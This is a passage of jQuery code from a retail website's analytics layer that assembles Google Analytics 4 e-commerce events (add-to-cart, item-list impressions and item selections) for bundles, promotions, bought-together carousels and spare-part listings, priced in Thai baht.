			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
					item_list_id = itemSelected[gtmId].item_list_id;
					item_list_name = itemSelected[gtmId].item_list_name;
				}
			}
			var total_price = parseFloat(price) * parseInt(gtmQuantity);
			if ((textLocation + suffix) != "add-to-cart_trade-in"){
				const serviceref = document.querySelectorAll('input[name="product-serviceref"]:checked');
				if(serviceref.length > 0){
					const allServiceId = [];
					serviceref.forEach(function(item) {
						allServiceId.push(item.value);
					});
					addServiceref(allServiceId, gtmOnlineDiscountBadge, item_list_name, gtmQuantity, function() {
						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null });
						window.dataLayerGA4.push({
							event: 'add_to_cart',
							ecommerce : {
								currency: 'THB',
								value: total_price,
								cart_button_type: textLocation + suffix,
								items: [{
										item_id: gtmId,
										item_name: gtmName.replaceAll("”", ""),
										item_brand: gtmBrand,
										item_category: gtmCategory1,
										item_category2: gtmCategory2,
										item_category3: gtmCategory3,
										item_category4: gtmCategory4,
										item_category5: null,
										discount: discount,
										online_discount_badge: gtmOnlineDiscountBadge,
										price: parseFloat(price),
										quantity: parseInt(gtmQuantity),
										hp_mc: gtmMchId,
										hp_mch1: hp_mch1,
										hp_mch2: hp_mch2,
										hp_mch3: hp_mch3,
										item_list_id: item_list_id,
										item_list_name: item_list_name,
										seller_name: gtmSellerName,
										seller_id: gtmSellerId,
									},...servicerefdata
								]
							}
						});
					});
				}else{
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: 'add_to_cart',
						ecommerce : {
							currency: 'THB',
							value: total_price,
							cart_button_type: textLocation + suffix,
							items: [{
									item_id: gtmId,
									item_name: gtmName.replaceAll("”", ""),
									item_brand: gtmBrand,
									item_category: gtmCategory1,
									item_category2: gtmCategory2,
									item_category3: gtmCategory3,
									item_category4: gtmCategory4,
									item_category5: null,
									discount: discount,
									online_discount_badge: gtmOnlineDiscountBadge,
									price: parseFloat(price),
									quantity: parseInt(gtmQuantity),
									hp_mc: gtmMchId,
									hp_mch1: hp_mch1,
									hp_mch2: hp_mch2,
									hp_mch3: hp_mch3,
									item_list_id: item_list_id,
									item_list_name: item_list_name,
									seller_name: gtmSellerName,
									seller_id: gtmSellerId,
								}
							]
						}
					});
				}
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}else{
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: total_price,
						cart_button_type: textLocation + suffix,
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_id,
							item_list_name: item_list_name,
							seller_name: gtmSellerName,
							seller_id: gtmSellerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}
		}

		function ga4AddToCartBundle() {
			// Bundle & Category Discount
			$(".promotion.promotion-bundle.bundle .add-to-cart").click(function() {
				var _this = $(this).parent();
					// Bundle
					_this = $(this).parent().parent().find('.product-list-products:first');
					var itemArr = _this.find('.product-bundle-item');
					var item = [];
					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));
					
					var swiperElm = $('.promotion.promotion-bundle.bundle .promotion-detail .promotion-wrap');
					swiperElm.find('.product-card-mkp-plp-bundle').each(function() {

						var classes = $(this).attr('class');
						var match = classes.match(/partnumber-(\d+)/);
						var classNumber = match[1];

						var gaName =  $(this).find(`input[id^="gtmNameEN-"]`).val();
						var gaProductId = classNumber;
						var gaPrice = parseFloat($(this).find(`input[id^="gtmPrice-"]`).val());
						var gaOriginalPrice = parseFloat($(this).find(`input[id^="gtmPriceOriginal-"]`).val());
						var gaDiscountPrice = $(this).find(`input[id^="gtmDiscount-"]`).val();
						var gaPrductBrand = $(this).find(`input[id^="gtmBrand-"]`).val();
						var gaPrductCate = $(this).find(`input[id^="gtmCategoryAll-"]`).val();
						let gtmIsNetPrice = $(this).find(`input[id^="gtmIsNetPrice-"]`).val();
						var gaMchId = $(this).find(`input[id^="gtmMchId-"]`).val();
						let gtmPartnerName = $(this).find(`input[class^="gtmPartnerName-"]`).val();
						let gtmPartnerId = $(this).find(`input[class^="gtmPartnerId-"]`).val();
						var gtmNetPrice = $(this).find(`input[id^="gtmNetPrice-"]`).val();
						var gtmPriceDiscount;
						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;
						if (gtmIsNetPrice == "true") {
							gaPrice = gtmNetPrice;
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
						}else if($(this).closest('.product-plp-card').find('.online-discount .amount').length > 0){
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
							gaPrice = gaPrice;
						}else {
							gtmPriceDiscount = gaOriginalPrice - gaPrice + gaDiscountPrice;
							gaPrice = gaPrice - gaDiscountPrice;
						}
						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;
						var item_list_id = cateSplit[1] + "_" + gaProductId;
						var item_list_name = cateSplit[1];

						if (Object.keys(itemSelected).length > 0) {
							item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
						}

						let hp_mch1, hp_mch2, hp_mch3;
						if(gaMchId != undefined){
							hp_mch1 = gaMchId.substring(0, 6);
							hp_mch2 = gaMchId.substring(0, 4);
							hp_mch3 = gaMchId.substring(0, 2);
						}

							item.push({
							item_id: gaProductId,
							item_name:gaName,
							price:gaPrice,
							Originalprice:gaOriginalPrice,
							item_brand: gaPrductBrand,
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							discount: parseFloat(gtmPriceDiscount),
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gaPrice),
							quantity: 1,
							hp_mc: gaMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: "detail_bundle-promotion_" + gaProductId,
							item_list_name: "detail_bundle-promotion",
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						});
					});
					if (item.length == 0) return;
					var sizePushItem = 20;
					for (var i = 0; i < Math.ceil(item.length / sizePushItem); i++) {
						var products = item.slice((sizePushItem * i), (sizePushItem * (i + 1)));

						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null }); // Clear the previous ecommerce object
						window.dataLayerGA4.push({
						event: "add_to_cart",
						ecommerce: {
								currency: 'THB',
								value: value,
								cart_button_type: "add-to-cart_bundle",
								items: products
							}
						});
					}
			});

			$(".scrolling.content.promotion-bundle.bundle .add-to-cart").click(function() {
					var	gaProducts = [];
					var	productCard = $(this).closest('.promotion-detail').find('.product-card-mkp-plp-bundle');
					var partnumber = productCard.attr('class').match(/partnumber-(\d+)/);
					if (partnumber) {
					partnumber = partnumber[1];
					}

					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));

					productCard.each(function(index, elem) {
						var productId = $(elem).attr('id').replace('product-', '');
						var gaName =  $(elem).find('#gtmNameEN-' + productId).val(); 
						var gaProductId = partnumber;
						var gaPrice = $(elem).find('#gtmPrice-' + productId).val();
						var gaOriginalPrice = $(elem).find('#gtmPriceOriginal-' + productId).val();
						var gaDiscountPrice = $(elem).find('#gtmDiscount-' + productId).val();  
						var gaPrductBrand = $(elem).find('#gtmBrand-' + productId).val();
						var gaPrductCate = $(elem).find('#gtmCategoryAll-' + productId).val();
						var gaMchId = $(elem).find('#gtmMchId-' + productId).val(); 

						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;

						let hp_mch1, hp_mch2, hp_mch3;
						if(gtmMchId != undefined){
							hp_mch1 = gtmMchId.substring(0, 6);
							hp_mch2 = gtmMchId.substring(0, 4);
							hp_mch3 = gtmMchId.substring(0, 2);
						}

						gaProducts.push({
							item_id: gaProductId,
							item_name:gaName,
								price:gaPrice,
								Originalprice:gaOriginalPrice,
								item_brand: gaPrductBrand,
								item_category: cateSplit[0],
								item_category2: cateSplit[1],
								item_category3: cateSplit[2],
								item_category4: item_category4,
								item_category5: item_category5,
								discount: gaDiscountPrice,
								online_discount_badge: gtmOnlineDiscountBadge,
								price: parseFloat(gaPrice),
								quantity: 1,
								hp_mc: gaMchId,
								hp_mch1: hp_mch1,
								hp_mch2: hp_mch2,
								hp_mch3: hp_mch3,
								item_list_id: cateSplit[0] + "_" + gaProductId,
								item_list_name: cateSplit[0]
							});
					});

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({

					event: "add-to-cart",
					ecommerce: {
						currency: 'THB',
						value: value,
						cart_button_type: "add-to-cart_bundle",
						items: gaProducts
					}
				

				});

			});
		}

		// Add To Cart Calculator Itemspecial
		function ga4AddToCartSpecialCalculator() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Grout Saws";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var buttonType = $('.prd-addtocart .ui-ext').text().trim().replace(/\s+/g, ' ').toLowerCase();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
					cart_button_type: buttonType == "pre-order" ? buttonType : "add-to-cart",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: buttonType == "pre-order" ? gtmDiscount : gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "HT011903",
						hp_mch1: "HT0119",
						hp_mch2: "HT01",
						hp_mch3: "HT",
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
					}]
				}
			});
		}

		function ga4StoreAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Grout Saws";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: parseFloat(gtmPrice),
					cart_button_type: "add-to-cart_find-store",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "HT011903",
						hp_mch1: "HT0119",
						hp_mch2: "HT01",
						hp_mch3: "HT",
						item_list_id: gtmCategory1 + "_" + gtmId,
						item_list_name: gtmCategory1
					}]
				}
			});
		}

		function initGA4ImpressionBoughtTogether(){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			const itemElm = $('.promotion-double .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-double .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-double .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-double .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-double .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectBoughtTogether(this,index);
		});

		function initGA4SelectBoughtTogether(_this, index){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionPromotionGroup() {
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			const itemElm = $('.promotion-group .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-group .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-group .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-group .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectPromotionGroup(this,index);
		});

		function initGA4SelectPromotionGroup(_this, index){
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionSparePart(){
			var event, eventName;
			const itemListName = "spare-part";
			const itemElm = $('.promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-detail .swiper-spare-part');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
